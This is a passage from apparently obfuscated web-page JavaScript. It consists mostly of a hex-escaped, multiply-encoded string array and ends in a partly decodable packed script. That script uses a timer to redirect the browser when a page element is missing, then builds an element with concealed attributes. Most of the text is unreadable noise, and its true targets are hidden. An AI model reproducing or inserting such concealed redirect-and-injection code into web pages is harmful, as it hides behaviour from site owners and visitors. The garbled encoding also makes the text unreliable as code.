5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x74\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x31\x6d\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x31\x6d\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x4b\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x74\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x31\x6d\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6e\x22\x2c\x22\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x74\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x74\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x74\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x74\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x31\x6d\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x75\x22\x2c\x22\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x57\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x22\x5d\x3b\x24\x28\x32\x41\x29\x5b\x61\x5b\x35\x5d\x5d\x28\x4c\x28\x29\x7b\x34\x69\x28\x4c\x28\x29\x7b\x49\x28\x21\x24\x28\x61\x5b\x31\x5d\x29\x5b\x61\x5b\x30\x5d\x5d\x29\x7b\x32\x43\x5b\x61\x5b\x33\x5d\x5d\x5b\x61\x5b\x32\x5d\x5d\x3d\x61\x5b\x34\x5d\x7d\x7d\x2c\x34\x6e\x29\x7d\x29\x3b\x32\x43\x5b\x61\x5b\x36\x5d\x5d\x3d\x4c\x28\x29\x7b\x79\x20\x31\x4e\x3d\x32\x41\x5b\x61\x5b\x38\x5d\x5d\x28\x61\x5b\x37\x5d\x29\x3b\x31\x4e\x5b\x61\x5b\x31\x30\x5d\x5d\x28\x61\x5b\x32\x5d\x2c\x61\x5b\x39\x5d\x29\x3b\x31\x4e\x5b\x61\x5b\x31\x30\x5d\x5d\x28\x61\x5b\x31\x31\x5d\x2c\x61\x5b\x31\x32\x5d\x29\x3b\x31\x4e\x5b\x61\x5b\x31\x30\x5d\x5d\x28\x61\x5b\x31\x33\x5d\x2c\x61\x5b\x31\x34\x5d\x29\x3b\x31\x4e\x5b\x61\x5b\x31\x30\x5d\x5d\x28\x61\x5b\x31\x35\x5d\x2c\x61\x5b\x31\x36\x5d\x29\x3b\x31\x4e\x5b\x61\x5b\x31\x37\x5d\x5d\x3d\x61\x5b\x31\x38\x5d\x7d\x3b\x24\x28\x32\x41\x29\x5b\x61\x5b\x35\x5d\x5d\x28\x4c\x28\x43\x29\x7b\x43\x28\x61\x5b\x34\x66\x5d\x29\x5b\x61\x5b\x31\x73\x5d\x5d\x28\x4c\x28\x29\x7b\x79\x20\x32\x6f\x3d\x43\x28\x61\x5b\x32\x32\x5d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x32\x31\x5d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x39\x5d\x29\x3b\x79\x20\x32\x55\x3d\x32\x6f\x5b\x61\x5b\x30\x5d\x5d\x3b\x79\x20\x31\x4b\x2c\x31\x69\x2c\x31\x52\x2c\x31\x57\x2c\x31\x62\x3b\x32\x4f\x28\x79\x20\x31\x50\x3d\x30\x3b\x31\x50\x3c\x32\x55\x3b\x31\x50\x2b\x2b\x29\x7b\x31\x4b\x3d\x32\x6f\x5b\x61\x5b\x32\x33\x5d\x5d\x28\x31\x50\x29\x3b\x31\x52\x3d\x31\x4b\x5b\x61\x5b\x32\x34\x5d\x5d\x28\x29\x3b\x49\x28\x31\x52\x5b\x61\x5b\x32\x35\x5d\x5d\x28\x30\x29\x21\x3d\x3d\x61\x5b\x32\x36\x5d\x29\x7b\x31\x69\x3d\x32\x6f\x5b\x61\x5b\x32\x33\x5d\x5d\x28\x31\x50\x2b\x31\x29\x3b\x31\x57\x3d\x31\x69\x5b\x61\x5b\x32\x34\x5d\x5d\x28\x29\x3b\x49\x28\x31\x57\x5b\x61\x5b\x32\x35\x5d\x5d\x28\x30\x29\x3d\x3d\x3d\x61\x5b\x32\x36\x5d\x29\x7b\x31\x62\x3d\x31\x4b\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x29\x3b\x31\x62\x5b\x61\x5b\x32\x39\x5d\x5d\x28\x61\x5b\x32\x38\x5d\x29\x7d\x7d\x3b\x49\x28\x31\x52\x5b\x61\x5b\x32\x35\x5d\x5d\x28\x30\x29\x3d\x3d\x3d\x61\x5b\x32\x36\x5d\x29\x7b\x31\x4b\x5b\x61\x5b\x32\x34\x5d\x5d\x28\x31\x52\x5b\x61\x5b\x33\x31\x5d\x5d\x28\x61\x5b\x32\x36\x5d\x2c\x61\x5b\x33\x30\x5d\x29\x29\x3b\x31\x4b\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x29\x5b\x61\x5b\x33\x33\x5d\x5d\x28\x31\x62\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x33\x32\x5d\x29\x29\x7d\x7d\x3b\x43\x28\x61\x5b\x33\x36\x5d\x29\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x32\x31\x5d\x29\x5b\x61\x5b\x33\x35\x5d\x5d\x28\x61\x5b\x33\x34\x5d\x29\x3b\x43\x28\x61\x5b\x34\x30\x5d\x29\x5b\x61\x5b\x33\x39\x5d\x5d\x28\x61\x5b\x33\x37\x5d\x2c\x61\x5b\x33\x38\x5d\x29\x3b\x43\x28\x61\x5b